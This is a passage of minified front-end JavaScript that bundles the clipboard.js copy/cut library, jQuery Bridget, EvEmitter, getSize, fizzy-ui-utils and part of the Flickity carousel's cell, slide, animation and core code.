                if (1 & e && (t = i(t)), 8 & e) return t;
                if (4 & e && "object" == typeof t && t && t.__esModule) return t;
                var n = Object.create(null);
                if (i.r(n), Object.defineProperty(n, "default", {
                        enumerable: !0,
                        value: t
                    }), 2 & e && "string" != typeof t)
                    for (var o in t) i.d(n, o, function(e) {
                        return t[e]
                    }.bind(null, o));
                return n
            }, i.n = function(t) {
                var e = t && t.__esModule ? function() {
                    return t.default
                } : function() {
                    return t
                };
                return i.d(e, "a", e), e
            }, i.o = function(t, e) {
                return Object.prototype.hasOwnProperty.call(t, e)
            }, i.p = "", i(i.s = 0)
        }([function(t, e, i) {
            "use strict";
            var n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
                    return typeof t
                } : function(t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                },
                o = function() {
                    function t(t, e) {
                        for (var i = 0; i < e.length; i++) {
                            var n = e[i];
                            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
                        }
                    }
                    return function(e, i, n) {
                        return i && t(e.prototype, i), n && t(e, n), e
                    }
                }(),
                r = l(i(1)),
                s = l(i(3)),
                a = l(i(4));

            function l(t) {
                return t && t.__esModule ? t : {
                    default: t
                }
            }
            var c = function(t) {
                function e(t, i) {
                    ! function(t, i) {
                        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                    }(this);
                    var n = function(t, e) {
                        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                        return !e || "object" != typeof e && "function" != typeof e ? t : e
                    }(this, (e.__proto__ || Object.getPrototypeOf(e)).call(this));
                    return n.resolveOptions(i), n.listenClick(t), n
                }
                return function(t, e) {
                    if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
                    t.prototype = Object.create(e && e.prototype, {
                        constructor: {
                            value: t,
                            enumerable: !1,
                            writable: !0,
                            configurable: !0
                        }
                    }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
                }(e, s.default), o(e, [{
                    key: "resolveOptions",
                    value: function() {
                        var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : {};
                        this.action = "function" == typeof t.action ? t.action : this.defaultAction, this.target = "function" == typeof t.target ? t.target : this.defaultTarget, this.text = "function" == typeof t.text ? t.text : this.defaultText, this.container = "object" === n(t.container) ? t.container : document.body
                    }
                }, {
                    key: "listenClick",
                    value: function(t) {
                        var e = this;
                        this.listener = (0, a.default)(t, "click", function(t) {
                            return e.onClick(t)
                        })
                    }
                }, {
                    key: "onClick",
                    value: function(t) {
                        var e = t.delegateTarget || t.currentTarget;
                        this.clipboardAction && (this.clipboardAction = null), this.clipboardAction = new r.default({
                            action: this.action(e),
                            target: this.target(e),
                            text: this.text(e),
                            container: this.container,
                            trigger: e,
                            emitter: this
                        })
                    }
                }, {
                    key: "defaultAction",
                    value: function(t) {
                        return u("action", t)
                    }
                }, {
                    key: "defaultTarget",
                    value: function(t) {
                        var e = u("target", t);
                        if (e) return document.querySelector(e)
                    }
                }, {
                    key: "defaultText",
                    value: function(t) {
                        return u("text", t)
                    }
                }, {
                    key: "destroy",
                    value: function() {
                        this.listener.destroy(), this.clipboardAction && (this.clipboardAction.destroy(), this.clipboardAction = null)
                    }
                }], [{
                    key: "isSupported",
                    value: function() {
                        var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : ["copy", "cut"],
                            e = "string" == typeof t ? [t] : t,
                            i = !!document.queryCommandSupported;
                        return e.forEach(function(t) {
                            i = i && !!document.queryCommandSupported(t)
                        }), i
                    }
                }]), e
            }();

            function u(t, e) {
                var i = "data-clipboard-" + t;
                if (e.hasAttribute(i)) return e.getAttribute(i)
            }
            t.exports = c
        }, function(t, e, i) {
            "use strict";
            var n, o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
                    return typeof t
                } : function(t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                },
                r = function() {
                    function t(t, e) {
                        for (var i = 0; i < e.length; i++) {
                            var n = e[i];
                            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
                        }
                    }
                    return function(e, i, n) {
                        return i && t(e.prototype, i), n && t(e, n), e
                    }
                }(),
                s = (n = i(2)) && n.__esModule ? n : {
                    default: n
                },
                a = function() {
                    function t(e) {
                        ! function(t, e) {
                            if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                        }(this, t), this.resolveOptions(e), this.initSelection()
                    }
                    return r(t, [{
                        key: "resolveOptions",
                        value: function() {
                            var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : {};
                            this.action = t.action, this.container = t.container, this.emitter = t.emitter, this.target = t.target, this.text = t.text, this.trigger = t.trigger, this.selectedText = ""
                        }
                    }, {
                        key: "initSelection",
                        value: function() {
                            this.text ? this.selectFake() : this.target && this.selectTarget()
                        }
                    }, {
                        key: "selectFake",
                        value: function() {
                            var t = this,
                                e = "rtl" == document.documentElement.getAttribute("dir");
                            this.removeFake(), this.fakeHandlerCallback = function() {
                                return t.removeFake()
                            }, this.fakeHandler = this.container.addEventListener("click", this.fakeHandlerCallback) || !0, this.fakeElem = document.createElement("textarea"), this.fakeElem.style.fontSize = "12pt", this.fakeElem.style.border = "0", this.fakeElem.style.padding = "0", this.fakeElem.style.margin = "0", this.fakeElem.style.position = "absolute", this.fakeElem.style[e ? "right" : "left"] = "-9999px";
                            var i = window.pageYOffset || document.documentElement.scrollTop;
                            this.fakeElem.style.top = i + "px", this.fakeElem.setAttribute("readonly", ""), this.fakeElem.value = this.text, this.container.appendChild(this.fakeElem), this.selectedText = (0, s.default)(this.fakeElem), this.copyText()
                        }
                    }, {
                        key: "removeFake",
                        value: function() {
                            this.fakeHandler && (this.container.removeEventListener("click", this.fakeHandlerCallback), this.fakeHandler = null, this.fakeHandlerCallback = null), this.fakeElem && (this.container.removeChild(this.fakeElem), this.fakeElem = null)
                        }
                    }, {
                        key: "selectTarget",
                        value: function() {
                            this.selectedText = (0, s.default)(this.target), this.copyText()
                        }
                    }, {
                        key: "copyText",
                        value: function() {
                            var t = void 0;
                            try {
                                t = document.execCommand(this.action)
                            } catch (e) {
                                t = !1
                            }
                            this.handleResult(t)
                        }
                    }, {
                        key: "handleResult",
                        value: function(t) {
                            this.emitter.emit(t ? "success" : "error", {
                                action: this.action,
                                text: this.selectedText,
                                trigger: this.trigger,
                                clearSelection: this.clearSelection.bind(this)
                            })
                        }
                    }, {
                        key: "clearSelection",
                        value: function() {
                            this.trigger && this.trigger.focus(), window.getSelection().removeAllRanges()
                        }
                    }, {
                        key: "destroy",
                        value: function() {
                            this.removeFake()
                        }
                    }, {
                        key: "action",
                        set: function() {
                            var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : "copy";
                            if (this._action = t, "copy" !== this._action && "cut" !== this._action) throw new Error('Invalid "action" value, use either "copy" or "cut"')
                        },
                        get: function() {
                            return this._action
                        }
                    }, {
                        key: "target",
                        set: function(t) {
                            if (void 0 !== t) {
                                if (!t || "object" !== (void 0 === t ? "undefined" : o(t)) || 1 !== t.nodeType) throw new Error('Invalid "target" value, use a valid Element');
                                if ("copy" === this.action && t.hasAttribute("disabled")) throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
                                if ("cut" === this.action && (t.hasAttribute("readonly") || t.hasAttribute("disabled"))) throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');
                                this._target = t
                            }
                        },
                        get: function() {
                            return this._target
                        }
                    }]), t
                }();
            t.exports = a
        }, function(t, e) {
            t.exports = function(t) {
                var e;
                if ("SELECT" === t.nodeName) t.focus(), e = t.value;
                else if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName) {
                    var i = t.hasAttribute("readonly");
                    i || t.setAttribute("readonly", ""), t.select(), t.setSelectionRange(0, t.value.length), i || t.removeAttribute("readonly"), e = t.value
                } else {
                    t.hasAttribute("contenteditable") && t.focus();
                    var n = window.getSelection(),
                        o = document.createRange();
                    o.selectNodeContents(t), n.removeAllRanges(), n.addRange(o), e = n.toString()
                }
                return e
            }
        }, function(t, e) {
            function i() {}
            i.prototype = {
                on: function(t, e, i) {
                    var n = this.e || (this.e = {});
                    return (n[t] || (n[t] = [])).push({
                        fn: e,
                        ctx: i
                    }), this
                },
                once: function(t, e, i) {
                    var n = this;

                    function o() {
                        n.off(t, o), e.apply(i, arguments)
                    }
                    return o._ = e, this.on(t, o, i)
                },
                emit: function(t) {
                    for (var e = [].slice.call(arguments, 1), i = ((this.e || (this.e = {}))[t] || []).slice(), n = 0, o = i.length; n < o; n++) i[n].fn.apply(i[n].ctx, e);
                    return this
                },
                off: function(t, e) {
                    var i = this.e || (this.e = {}),
                        n = i[t],
                        o = [];
                    if (n && e)
                        for (var r = 0, s = n.length; r < s; r++) n[r].fn !== e && n[r].fn._ !== e && o.push(n[r]);
                    return o.length ? i[t] = o : delete i[t], this
                }
            }, t.exports = i
        }, function(t, e, i) {
            var n = i(5),
                o = i(6);
            t.exports = function(t, e, i) {
                if (!t && !e && !i) throw new Error("Missing required arguments");
                if (!n.string(e)) throw new TypeError("Second argument must be a String");
                if (!n.fn(i)) throw new TypeError("Third argument must be a Function");
                if (n.node(t)) return h = e, f = i, (d = t).addEventListener(h, f), {
                    destroy: function() {
                        d.removeEventListener(h, f)
                    }
                };
                if (n.nodeList(t)) return l = t, c = e, u = i, Array.prototype.forEach.call(l, function(t) {
                    t.addEventListener(c, u)
                }), {
                    destroy: function() {
                        Array.prototype.forEach.call(l, function(t) {
                            t.removeEventListener(c, u)
                        })
                    }
                };
                if (n.string(t)) return r = t, s = e, a = i, o(document.body, r, s, a);
                throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");
                var r, s, a, l, c, u, d, h, f
            }
        }, function(t, e) {
            e.node = function(t) {
                return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType
            }, e.nodeList = function(t) {
                var i = Object.prototype.toString.call(t);
                return void 0 !== t && ("[object NodeList]" === i || "[object HTMLCollection]" === i) && "length" in t && (0 === t.length || e.node(t[0]))
            }, e.string = function(t) {
                return "string" == typeof t || t instanceof String
            }, e.fn = function(t) {
                return "[object Function]" === Object.prototype.toString.call(t)
            }
        }, function(t, e, i) {
            var n = i(7);

            function o(t, e, i, o, r) {
                var s = function(t, e, i, o) {
                    return function(i) {
                        i.delegateTarget = n(i.target, e), i.delegateTarget && o.call(t, i)
                    }
                }.apply(this, arguments);
                return t.addEventListener(i, s, r), {
                    destroy: function() {
                        t.removeEventListener(i, s, r)
                    }
                }
            }
            t.exports = function(t, e, i, n, r) {
                return "function" == typeof t.addEventListener ? o.apply(null, arguments) : "function" == typeof i ? o.bind(null, document).apply(null, arguments) : ("string" == typeof t && (t = document.querySelectorAll(t)), Array.prototype.map.call(t, function(t) {
                    return o(t, e, i, n, r)
                }))
            }
        }, function(t, e) {
            if ("undefined" != typeof Element && !Element.prototype.matches) {
                var i = Element.prototype;
                i.matches = i.matchesSelector || i.mozMatchesSelector || i.msMatchesSelector || i.oMatchesSelector || i.webkitMatchesSelector
            }
            t.exports = function(t, e) {
                for (; t && 9 !== t.nodeType;) {
                    if ("function" == typeof t.matches && t.matches(e)) return t;
                    t = t.parentNode
                }
            }
        }])
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("jquery-bridget/jquery-bridget", ["jquery"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("jquery")) : t.jQueryBridget = e(t, t.jQuery)
    }(window, function(t, e) {
        "use strict";
        var i = Array.prototype.slice,
            n = t.console,
            o = void 0 === n ? function() {} : function(t) {
                n.error(t)
            };

        function r(n, r, a) {
            (a = a || e || t.jQuery) && (r.prototype.option || (r.prototype.option = function(t) {
                a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))
            }), a.fn[n] = function(t) {
                return "string" == typeof t ? function(t, e, i) {
                    var r, s = "$()." + n + '("' + e + '")';
                    return t.each(function(t, l) {
                        var c = a.data(l, n);
                        if (c) {
                            var u = c[e];
                            if (u && "_" != e.charAt(0)) {
                                var d = u.apply(c, i);
                                r = void 0 === r ? d : r
                            } else o(s + " is not a valid method")
                        } else o(n + " not initialized. Cannot call methods, i.e. " + s)
                    }), void 0 !== r ? r : t
                }(this, t, i.call(arguments, 1)) : (function(t, e) {
                    t.each(function(t, i) {
                        var o = a.data(i, n);
                        o ? (o.option(e), o._init()) : (o = new r(i, e), a.data(i, n, o))
                    })
                }(this, t), this)
            }, s(a))
        }

        function s(t) {
            !t || t && t.bridget || (t.bridget = r)
        }
        return s(e || t.jQuery), r
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module.exports ? module.exports = e() : t.EvEmitter = e()
    }("undefined" != typeof window ? window : this, function() {
        function t() {}
        var e = t.prototype;
        return e.on = function(t, e) {
            if (t && e) {
                var i = this._events = this._events || {},
                    n = i[t] = i[t] || [];
                return -1 == n.indexOf(e) && n.push(e), this
            }
        }, e.once = function(t, e) {
            if (t && e) {
                this.on(t, e);
                var i = this._onceEvents = this._onceEvents || {};
                return (i[t] = i[t] || {})[e] = !0, this
            }
        }, e.off = function(t, e) {
            var i = this._events && this._events[t];
            if (i && i.length) {
                var n = i.indexOf(e);
                return -1 != n && i.splice(n, 1), this
            }
        }, e.emitEvent = function(t, e) {
            var i = this._events && this._events[t];
            if (i && i.length) {
                i = i.slice(0), e = e || [];
                for (var n = this._onceEvents && this._onceEvents[t], o = 0; o < i.length; o++) {
                    var r = i[o];
                    n && n[r] && (this.off(t, r), delete n[r]), r.apply(this, e)
                }
                return this
            }
        }, e.allOff = function() {
            delete this._events, delete this._onceEvents
        }, t
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("get-size/get-size", e) : "object" == typeof module && module.exports ? module.exports = e() : t.getSize = e()
    }(window, function() {
        "use strict";

        function t(t) {
            var e = parseFloat(t);
            return -1 == t.indexOf("%") && !isNaN(e) && e
        }
        var e = "undefined" == typeof console ? function() {} : function(t) {
                console.error(t)
            },
            i = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"],
            n = i.length;

        function o(t) {
            var i = getComputedStyle(t);
            return i || e("Style returned " + i + ". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"), i
        }
        var r, s = !1;
        return function e(a) {
            if (function() {
                    if (!s) {
                        s = !0;
                        var i = document.createElement("div");
                        i.style.width = "200px", i.style.padding = "1px 2px 3px 4px", i.style.borderStyle = "solid", i.style.borderWidth = "1px 2px 3px 4px", i.style.boxSizing = "border-box";
                        var n = document.body || document.documentElement;
                        n.appendChild(i);
                        var a = o(i);
                        r = 200 == Math.round(t(a.width)), e.isBoxSizeOuter = r, n.removeChild(i)
                    }
                }(), "string" == typeof a && (a = document.querySelector(a)), a && "object" == typeof a && a.nodeType) {
                var l = o(a);
                if ("none" == l.display) return function() {
                    for (var t = {
                            width: 0,
                            height: 0,
                            innerWidth: 0,
                            innerHeight: 0,
                            outerWidth: 0,
                            outerHeight: 0
                        }, e = 0; e < n; e++) t[i[e]] = 0;
                    return t
                }();
                var c = {};
                c.width = a.offsetWidth, c.height = a.offsetHeight;
                for (var u = c.isBorderBox = "border-box" == l.boxSizing, d = 0; d < n; d++) {
                    var h = i[d],
                        f = l[h],
                        p = parseFloat(f);
                    c[h] = isNaN(p) ? 0 : p
                }
                var g = c.paddingLeft + c.paddingRight,
                    m = c.paddingTop + c.paddingBottom,
                    v = c.marginLeft + c.marginRight,
                    _ = c.marginTop + c.marginBottom,
                    y = c.borderLeftWidth + c.borderRightWidth,
                    b = c.borderTopWidth + c.borderBottomWidth,
                    w = u && r,
                    x = t(l.width);
                !1 !== x && (c.width = x + (w ? 0 : g + y));
                var C = t(l.height);
                return !1 !== C && (c.height = C + (w ? 0 : m + b)), c.innerWidth = c.width - (g + y), c.innerHeight = c.height - (m + b), c.outerWidth = c.width + v, c.outerHeight = c.height + _, c
            }
        }
    }), function(t, e) {
        "use strict";
        "function" == typeof define && define.amd ? define("desandro-matches-selector/matches-selector", e) : "object" == typeof module && module.exports ? module.exports = e() : t.matchesSelector = e()
    }(window, function() {
        "use strict";
        var t = function() {
            var t = window.Element.prototype;
            if (t.matches) return "matches";
            if (t.matchesSelector) return "matchesSelector";
            for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
                var n = e[i] + "MatchesSelector";
                if (t[n]) return n
            }
        }();
        return function(e, i) {
            return e[t](i)
        }
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("desandro-matches-selector")) : t.fizzyUIUtils = e(t, t.matchesSelector)
    }(window, function(t, e) {
        var i = {
                extend: function(t, e) {
                    for (var i in e) t[i] = e[i];
                    return t
                },
                modulo: function(t, e) {
                    return (t % e + e) % e
                }
            },
            n = Array.prototype.slice;
        i.makeArray = function(t) {
            return Array.isArray(t) ? t : null == t ? [] : "object" == typeof t && "number" == typeof t.length ? n.call(t) : [t]
        }, i.removeFrom = function(t, e) {
            var i = t.indexOf(e); - 1 != i && t.splice(i, 1)
        }, i.getParent = function(t, i) {
            for (; t.parentNode && t != document.body;)
                if (t = t.parentNode, e(t, i)) return t
        }, i.getQueryElement = function(t) {
            return "string" == typeof t ? document.querySelector(t) : t
        }, i.handleEvent = function(t) {
            var e = "on" + t.type;
            this[e] && this[e](t)
        }, i.filterFindElements = function(t, n) {
            t = i.makeArray(t);
            var o = [];
            return t.forEach(function(t) {
                if (t instanceof HTMLElement)
                    if (n) {
                        e(t, n) && o.push(t);
                        for (var i = t.querySelectorAll(n), r = 0; r < i.length; r++) o.push(i[r])
                    } else o.push(t)
            }), o
        }, i.debounceMethod = function(t, e, i) {
            i = i || 100;
            var n = t.prototype[e],
                o = e + "Timeout";
            t.prototype[e] = function() {
                var t = this[o];
                clearTimeout(t);
                var e = arguments,
                    r = this;
                this[o] = setTimeout(function() {
                    n.apply(r, e), delete r[o]
                }, i)
            }
        }, i.docReady = function(t) {
            var e = document.readyState;
            "complete" == e || "interactive" == e ? setTimeout(t) : document.addEventListener("DOMContentLoaded", t)
        }, i.toDashed = function(t) {
            return t.replace(/(.)([A-Z])/g, function(t, e, i) {
                return e + "-" + i
            }).toLowerCase()
        };
        var o = t.console;
        return i.htmlInit = function(e, n) {
            i.docReady(function() {
                var r = i.toDashed(n),
                    s = "data-" + r,
                    a = document.querySelectorAll("[" + s + "]"),
                    l = document.querySelectorAll(".js-" + r),
                    c = i.makeArray(a).concat(i.makeArray(l)),
                    u = s + "-options",
                    d = t.jQuery;
                c.forEach(function(t) {
                    var i, r = t.getAttribute(s) || t.getAttribute(u);
                    try {
                        i = r && JSON.parse(r)
                    } catch (i) {
                        return void(o && o.error("Error parsing " + s + " on " + t.className + ": " + i))
                    }
                    var a = new e(t, i);
                    d && d.data(t, n, a)
                })
            })
        }, i
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/cell", ["get-size/get-size"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("get-size")) : (t.Flickity = t.Flickity || {}, t.Flickity.Cell = e(t, t.getSize))
    }(window, function(t, e) {
        function i(t, e) {
            this.element = t, this.parent = e, this.create()
        }
        var n = i.prototype;
        return n.create = function() {
            this.element.style.position = "absolute", this.element.setAttribute("aria-hidden", "true"), this.x = 0, this.shift = 0
        }, n.destroy = function() {
            this.unselect(), this.element.style.position = "";
            var t = this.parent.originSide;
            this.element.style[t] = ""
        }, n.getSize = function() {
            this.size = e(this.element)
        }, n.setPosition = function(t) {
            this.x = t, this.updateTarget(), this.renderPosition(t)
        }, n.updateTarget = n.setDefaultTarget = function() {
            var t = "left" == this.parent.originSide ? "marginLeft" : "marginRight";
            this.target = this.x + this.size[t] + this.size.width * this.parent.cellAlign
        }, n.renderPosition = function(t) {
            var e = this.parent.originSide;
            this.element.style[e] = this.parent.getPositionValue(t)
        }, n.select = function() {
            this.element.classList.add("is-selected"), this.element.removeAttribute("aria-hidden")
        }, n.unselect = function() {
            this.element.classList.remove("is-selected"), this.element.setAttribute("aria-hidden", "true")
        }, n.wrapShift = function(t) {
            this.shift = t, this.renderPosition(this.x + this.parent.slideableWidth * t)
        }, n.remove = function() {
            this.element.parentNode.removeChild(this.element)
        }, i
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/slide", e) : "object" == typeof module && module.exports ? module.exports = e() : (t.Flickity = t.Flickity || {}, t.Flickity.Slide = e())
    }(window, function() {
        "use strict";

        function t(t) {
            this.parent = t, this.isOriginLeft = "left" == t.originSide, this.cells = [], this.outerWidth = 0, this.height = 0
        }
        var e = t.prototype;
        return e.addCell = function(t) {
            if (this.cells.push(t), this.outerWidth += t.size.outerWidth, this.height = Math.max(t.size.outerHeight, this.height), 1 == this.cells.length) {
                this.x = t.x;
                var e = this.isOriginLeft ? "marginLeft" : "marginRight";
                this.firstMargin = t.size[e]
            }
        }, e.updateTarget = function() {
            var t = this.isOriginLeft ? "marginRight" : "marginLeft",
                e = this.getLastCell(),
                i = e ? e.size[t] : 0,
                n = this.outerWidth - (this.firstMargin + i);
            this.target = this.x + this.firstMargin + n * this.parent.cellAlign
        }, e.getLastCell = function() {
            return this.cells[this.cells.length - 1]
        }, e.select = function() {
            this.cells.forEach(function(t) {
                t.select()
            })
        }, e.unselect = function() {
            this.cells.forEach(function(t) {
                t.unselect()
            })
        }, e.getCellElements = function() {
            return this.cells.map(function(t) {
                return t.element
            })
        }, t
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/animate", ["fizzy-ui-utils/utils"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("fizzy-ui-utils")) : (t.Flickity = t.Flickity || {}, t.Flickity.animatePrototype = e(t, t.fizzyUIUtils))
    }(window, function(t, e) {
        return {
            startAnimation: function() {
                this.isAnimating || (this.isAnimating = !0, this.restingFrames = 0, this.animate())
            },
            animate: function() {
                this.applyDragForce(), this.applySelectedAttraction();
                var t = this.x;
                if (this.integratePhysics(), this.positionSlider(), this.settle(t), this.isAnimating) {
                    var e = this;
                    requestAnimationFrame(function() {
                        e.animate()
                    })
                }
            },
            positionSlider: function() {
                var t = this.x;
                this.options.wrapAround && 1 < this.cells.length && (t = e.modulo(t, this.slideableWidth), t -= this.slideableWidth, this.shiftWrapCells(t)), this.setTranslateX(t, this.isAnimating), this.dispatchScrollEvent()
            },
            setTranslateX: function(t, e) {
                t += this.cursorPosition, t = this.options.rightToLeft ? -t : t;
                var i = this.getPositionValue(t);
                this.slider.style.transform = e ? "translate3d(" + i + ",0,0)" : "translateX(" + i + ")"
            },
            dispatchScrollEvent: function() {
                var t = this.slides[0];
                if (t) {
                    var e = -this.x - t.target,
                        i = e / this.slidesWidth;
                    this.dispatchEvent("scroll", null, [i, e])
                }
            },
            positionSliderAtSelected: function() {
                this.cells.length && (this.x = -this.selectedSlide.target, this.velocity = 0, this.positionSlider())
            },
            getPositionValue: function(t) {
                return this.options.percentPosition ? .01 * Math.round(t / this.size.innerWidth * 1e4) + "%" : Math.round(t) + "px"
            },
            settle: function(t) {
                this.isPointerDown || Math.round(100 * this.x) != Math.round(100 * t) || this.restingFrames++, 2 < this.restingFrames && (this.isAnimating = !1, delete this.isFreeScrolling, this.positionSlider(), this.dispatchEvent("settle", null, [this.selectedIndex]))
            },
            shiftWrapCells: function(t) {
                var e = this.cursorPosition + t;
                this._shiftCells(this.beforeShiftCells, e, -1);
                var i = this.size.innerWidth - (t + this.slideableWidth + this.cursorPosition);
                this._shiftCells(this.afterShiftCells, i, 1)
            },
            _shiftCells: function(t, e, i) {
                for (var n = 0; n < t.length; n++) {
                    var o = t[n],
                        r = 0 < e ? i : 0;
                    o.wrapShift(r), e -= o.size.outerWidth
                }
            },
            _unshiftCells: function(t) {
                if (t && t.length)
                    for (var e = 0; e < t.length; e++) t[e].wrapShift(0)
            },
            integratePhysics: function() {
                this.x += this.velocity, this.velocity *= this.getFrictionFactor()
            },
            applyForce: function(t) {
                this.velocity += t
            },
            getFrictionFactor: function() {
                return 1 - this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"]
            },
            getRestingPosition: function() {
                return this.x + this.velocity / (1 - this.getFrictionFactor())
            },
            applyDragForce: function() {
                if (this.isDraggable && this.isPointerDown) {
                    var t = this.dragX - this.x - this.velocity;
                    this.applyForce(t)
                }
            },
            applySelectedAttraction: function() {
                if ((!this.isDraggable || !this.isPointerDown) && !this.isFreeScrolling && this.slides.length) {
                    var t = (-1 * this.selectedSlide.target - this.x) * this.options.selectedAttraction;
                    this.applyForce(t)
                }
            }
        }
    }), function(t, e) {
        if ("function" == typeof define && define.amd) define("flickity/js/flickity", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./cell", "./slide", "./animate"], function(i, n, o, r, s, a) {
            return e(t, i, n, o, r, s, a)
        });
        else if ("object" == typeof module && module.exports) module.exports = e(t, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./cell"), require("./slide"), require("./animate"));
        else {
            var i = t.Flickity;
            t.Flickity = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, i.Cell, i.Slide, i.animatePrototype)
        }
    }(window, function(t, e, i, n, o, r, s) {
        var a = t.jQuery,
            l = t.getComputedStyle,
            c = t.console;

        function u(t, e) {
            for (t = n.makeArray(t); t.length;) e.appendChild(t.shift())
        }
        var d = 0,
            h = {};

        function f(t, e) {
            var i = n.getQueryElement(t);
            if (i) {
                if (this.element = i, this.element.flickityGUID) {
                    var o = h[this.element.flickityGUID];
                    return o.option(e), o
                }
                a && (this.$element = a(this.element)), this.options = n.extend({}, this.constructor.defaults), this.option(e), this._create()
            } else c && c.error("Bad element for Flickity: " + (i || t))
        }
        f.defaults = {
            accessibility: !0,
            cellAlign: "center",
            freeScrollFriction: .075,
            friction: .28,
            namespaceJQueryEvents: !0,
            percentPosition: !0,
            resize: !0,
            selectedAttraction: .025,
            setGallerySize: !0
        }, f.createMethods = [];
        var p = f.prototype;
        n.extend(p, e.prototype), p._create = function() {
            var e = this.guid = ++d;
            for (var i in this.element.flickityGUID = e, (h[e] = this).selectedIndex = 0, this.restingFrames = 0, this.x = 0, this.velocity = 0, this.originSide = this.options.rightToLeft ? "right" : "left", this.viewport = document.createElement("div"), this.viewport.className = "flickity-viewport", this._createSlider(), (this.options.resize || this.options.watchCSS) && t.addEventListener("resize", this), this.options.on) {
                var n = this.options.on[i];
                this.on(i, n)
            }
            f.createMethods.forEach(function(t) {
                this[t]()
            }, this), this.options.watchCSS ? this.watchCSS() : this.activate()
        }, p.option = function(t) {
            n.extend(this.options, t)
        }, p.activate = function() {
            this.isActive || (this.isActive = !0, this.element.classList.add("flickity-enabled"), this.options.rightToLeft && this.element.classList.add("flickity-rtl"), this.getSize(), u(this._filterFindCellElements(this.element.children), this.slider), this.viewport.appendChild(this.slider), this.element.appendChild(this.viewport), this.reloadCells(), this.options.accessibility && (this.element.tabIndex = 0, this.element.addEventListener("keydown", this)), this.emitEvent("activate"), this.selectInitialIndex(), this.isInitActivated = !0, this.dispatchEvent("ready"))
        }, p._createSlider = function() {
            var t = document.createElement("div");
            t.className = "flickity-slider", t.style[this.originSide] = 0, this.slider = t
        }, p._filterFindCellElements = function(t) {
            return n.filterFindElements(t, this.options.cellSelector)
        }, p.reloadCells = function() {
            this.cells = this._makeCells(this.slider.children), this.positionCells(), this._getWrapShiftCells(), this.setGallerySize()
        }, p._makeCells = function(t) {
            return this._filterFindCellElements(t).map(function(t) {
                return new o(t, this)
            }, this)
        }, p.getLastCell = function() {
            return this.cells[this.cells.length - 1]
        }, p.getLastSlide = function() {
            return this.slides[this.slides.length - 1]
        }, p.positionCells = function() {
            this._sizeCells(this.cells), this._positionCells(0)
        }, p._positionCells = function(t) {
            t = t || 0, this.maxCellHeight = t && this.maxCellHeight || 0;
            var e = 0;
            if (0 < t) {
                var i = this.cells[t - 1];
                e = i.x + i.size.outerWidth
            }
            for (var n = this.cells.length, o = t; o < n; o++) {
                var r = this.cells[o];
                r.setPosition(e), e += r.size.outerWidth, this.maxCellHeight = Math.max(r.size.outerHeight, this.maxCellHeight)
            }
            this.slideableWidth = e, this.updateSlides(), this._containSlides(), this.slidesWidth = n ? this.getLastSlide().target - this.slides[0].target : 0
        }, p._sizeCells = function(t) {
            t.forEach(function(t) {
                t.getSize()
            })
        }, p.updateSlides = function() {
            if (this.slides = [], this.cells.length) {
                var t = new r(this);
                this.slides.push(t);
                var e = "left" == this.originSide ? "marginRight" : "marginLeft",
                    i = this._getCanCellFit();
                this.cells.forEach(function(n, o) {
                    if (t.cells.length) {
                        var s = t.outerWidth - t.firstMargin + (n.size.outerWidth - n.size[e]);
                        i.call(this, o, s) || (t.updateTarget(), t = new r(this), this.slides.push(t)), t.addCell(n)
                    } else t.addCell(n)
                }, this), t.updateTarget(), this.updateSelectedSlide()
            }
        }, p._getCanCellFit = function() {
            var t = this.options.groupCells;
            if (!t) return function() {
                return !1
            };
            if ("number" == typeof t) {
                var e = parseInt(t, 10);
                return function(t) {
                    return t % e != 0
                }
            }
            var i = "string" == typeof t && t.match(/^(\d+)%$/),
